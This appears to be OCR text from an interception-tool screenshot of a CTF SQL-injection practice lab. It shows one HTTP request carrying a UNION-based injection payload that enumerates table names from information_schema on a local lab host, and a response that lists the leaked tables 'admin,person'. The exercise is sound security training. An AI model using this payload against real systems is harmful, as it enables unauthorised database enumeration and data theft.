 Request
Raw Params Headers Hex
1 GET /01SQL/03Table/?id=
-2+union+select+1,2,group_concat(table_name),4,5+from+information_schema.tables+where+table_schema=database() HTTP/1.1
2 Host: 192.168.0.102
3 User-Agent: Mozilla/5.0 (X11; U; Linux x86_64; en-US) AppleWebKit/540.0 (KHTML, like Gecko) Ubuntu/10.10 Chrome/9.1.0.0
Safari/540.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex HTML Render
CTF-web SQL注入练习 - Union注入利用
编号 姓名 年龄 联系方式 E-m
1 2 admin,person 4 5